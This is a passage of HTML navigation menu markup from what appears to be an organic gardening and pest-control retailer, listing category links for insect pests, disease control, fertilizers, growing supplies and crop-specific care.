   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li class="active">
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
